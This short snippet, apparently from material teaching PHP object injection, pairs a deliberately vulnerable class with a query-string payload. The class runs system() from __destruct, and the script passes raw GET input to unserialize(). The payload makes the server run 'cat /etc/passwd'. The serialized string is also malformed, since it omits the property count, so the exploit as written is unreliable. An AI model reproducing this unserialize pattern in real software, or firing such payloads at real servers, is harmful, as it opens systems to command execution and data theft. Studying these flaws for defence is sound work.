Vulnerable example
<?php
class A {
public $exitCmd;
public function __destruct(){
system($this->exitCmd);
}
}
unserialize($_GET['a']);
?>
?a=O:1:"A":{s:7:"exitCmd";s:15:"cat /etc/passwd"}
 